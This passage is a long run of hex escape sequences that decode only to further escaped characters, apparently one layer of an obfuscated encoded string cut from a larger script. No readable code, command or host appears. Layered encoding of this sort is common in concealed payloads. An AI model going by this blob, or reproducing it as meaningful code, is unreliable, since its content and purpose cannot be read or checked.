5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x